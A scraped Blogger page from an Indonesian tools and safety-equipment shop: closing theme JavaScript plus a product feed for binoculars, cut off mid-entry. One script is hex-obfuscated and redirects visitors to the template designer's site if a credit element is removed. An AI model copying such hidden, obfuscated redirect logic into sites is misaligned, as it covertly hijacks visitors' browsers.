function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7wpnZH_5-B3vkyjgYwbpCVslhQVg:1768746234427';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/10/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/10/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/10/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/6753261690446241210/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6753261690446241210', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-JjGZp04ejqIHOt7qgVMnIVjATAJuVYgp1nxcqckg_6lJMLGfwnngnCuaLXEjF-N1dSM6hw0yyi7ypg9g74QZQJPM95hi7tCYv9V0QXk7UQ2aViXexwmpc6RF1_U9VVWA4vjnUiXUGgqXWDpL0jtcDh0CJ7bPsKjuIWbkSqN1wWzJowMdJLNmu7scA/s72-c/Sirine%20LK%20JDL%20400%20(14).png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-JjGZp04ejqIHOt7qgVMnIVjATAJuVYgp1nxcqckg_6lJMLGfwnngnCuaLXEjF-N1dSM6hw0yyi7ypg9g74QZQJPM95hi7tCYv9V0QXk7UQ2aViXexwmpc6RF1_U9VVWA4vjnUiXUGgqXWDpL0jtcDh0CJ7bPsKjuIWbkSqN1wWzJowMdJLNmu7scA/s16000/Sirine%20LK%20JDL%20400%20(14).png', 'pageName': 'Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang', 'pageTitle': 'KARYA NUSATAMA: Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang', 'description': 'Hubungi Toko Karya Nusatama Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang, Untuk pemesanan anda bisa menghubungi sales marketi...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-JjGZp04ejqIHOt7qgVMnIVjATAJuVYgp1nxcqckg_6lJMLGfwnngnCuaLXEjF-N1dSM6hw0yyi7ypg9g74QZQJPM95hi7tCYv9V0QXk7UQ2aViXexwmpc6RF1_U9VVWA4vjnUiXUGgqXWDpL0jtcDh0CJ7bPsKjuIWbkSqN1wWzJowMdJLNmu7scA/s16000/Sirine%20LK%20JDL%20400%20(14).png', 'url': 'https://www.karyanusatama.co.id/2022/10/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6753261690446241210}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Teropong%20Bushnell?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 31542
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-17T20:36:59.132-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Teropong+Bushnell?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Teropong%20Bushnell"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Teropong+Bushnell\/-\/Teropong+Bushnell?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"150"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2407494440227585739"},"published":{"$t":"2025-01-24T00:29:00.000-08:00"},"updated":{"$t":"2025-01-24T00:29:55.746-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Jual Teropong Power Piew Binocular 12x50"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Power Piew Binocular 12x50  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGgPBF7RQG77OgzLkV5TNXQFIOtzfAoPQvEOttF-iEtH-t6s31XFRwAFKhWGfGxUnIRtCmFCl7FNvjRNxP8qI33Lec6KYk8Dtpmq0JTNL3IiJAPojG3PlAX55dJw6r3c0_uQEtSZKiCOjD059mMxZb51iYywM6ELQZMMgGqnMA11-ExbCWmwkm38zquMCk\/s300\/jual-teropong-power-piew-binocular-12x50.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Teropong Power Piew Binocular 12x50\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGgPBF7RQG77OgzLkV5TNXQFIOtzfAoPQvEOttF-iEtH-t6s31XFRwAFKhWGfGxUnIRtCmFCl7FNvjRNxP8qI33Lec6KYk8Dtpmq0JTNL3IiJAPojG3PlAX55dJw6r3c0_uQEtSZKiCOjD059mMxZb51iYywM6ELQZMMgGqnMA11-ExbCWmwkm38zquMCk\/s16000\/jual-teropong-power-piew-binocular-12x50.png\" title=\"Jual Teropong Power Piew Binocular 12x50\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBINOKULAR BUSHNELL POWER VIEW 12X50 PWV1250\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecs\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nItem ID (sku): PWV1250\u003Cbr \/\u003E\nProduct Name: Powerview 2 12x50mm\u003Cbr \/\u003E\nAdapts to Tripod: Yes\u003Cbr \/\u003E\nClose Focus (m): 7.32m\u003Cbr \/\u003E\nColor: Black\u003Cbr \/\u003E\nDisplay Type: N\/A\u003Cbr \/\u003E\nExit Pupil: 4mm\u003Cbr \/\u003E\nEye Relief: .394in\u003Cbr \/\u003E\nEyecups:Twist-Up\u003Cbr \/\u003E\nLength: 6.69″\u003Cbr \/\u003E\nLens Coating: Multi-Coated\u003Cbr \/\u003E\nMagnification x Objective Lens: 12x50mm\u003Cbr \/\u003E\nPC-3 Phase Coating: No\u003Cbr \/\u003E\nPrism Glass: BaK-7\u003Cbr \/\u003E\nPrism Type: Porro\u003Cbr \/\u003E\nWater Resistant: No\u003Cbr \/\u003E\nWaterproof\/Fogproof: No\u003Cbr \/\u003E\nWeight: 805g\u003Cbr \/\u003E\nFOV (ft @1000yd \/ m @1000 m : N\/A\u003Cbr \/\u003E\nProtective Lens Coating: N\/A\u003Cbr \/\u003E\nDielectric Prism Coating: No\u003Cbr \/\u003E\nUltrawide Band Coating: No\u003Cbr \/\u003E\nLead Free Glass: Yes\u003Cbr \/\u003E\nLocking Diopter: No\u003Cbr \/\u003E\nPermafocus: No\u003Cbr \/\u003E\nED Prime Glass: No\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Teropong Power Piew Binocular 12x50 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-alat-ukur-tekanan-diferensial-magnehelic-60pa.html\"\u003EJual Alat Ukur Tekanan Diferensial Magnehelic 60pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-alarm-kebakaran-yahagi-s-313-230v.html\"\u003EJual Alarm Kebakaran Yahagi S-313 230V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-micropipette-dlab-plus-vol-20-200-ul.html\"\u003EJual Micripipette Dlab Plus vol 20 - 200 uL\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2407494440227585739\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-teropong-power-piew-binocular-12x50.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2407494440227585739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2407494440227585739"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-teropong-power-piew-binocular-12x50.html","title":"Jual Teropong Power Piew Binocular 12x50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGgPBF7RQG77OgzLkV5TNXQFIOtzfAoPQvEOttF-iEtH-t6s31XFRwAFKhWGfGxUnIRtCmFCl7FNvjRNxP8qI33Lec6KYk8Dtpmq0JTNL3IiJAPojG3PlAX55dJw6r3c0_uQEtSZKiCOjD059mMxZb51iYywM6ELQZMMgGqnMA11-ExbCWmwkm38zquMCk\/s72-c\/jual-teropong-power-piew-binocular-12x50.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2675175312012688604"},"published":{"$t":"2024-12-09T17:34:00.005-08:00"},"updated":{"$t":"2024-12-09T17:34:48.354-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon PROSTAFF P3 8x42 Binocular "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Nikon PROSTAFF P3 8x42 Binocular  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR-9l3m24VwQbGmM8PNjMj_bKsGp8FSZUb58_JBcAZ3U2sVgQ0TnrsRr9rvj3wXfY3AjEgQgCkwubCDWa2g-6ULDS1S5hu7cWUlAUALUA1TDRrfEooRFLaRf00iYTIzmL3HNNqp1freJC8r7XqtA12b-F3i4z6efO7jTREAYHRbOIqDgUOkheoJ-UqTmWy\/s300\/Teropong%20Nikon%20PROSTAFF%20P3%208x42%20Binocular.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 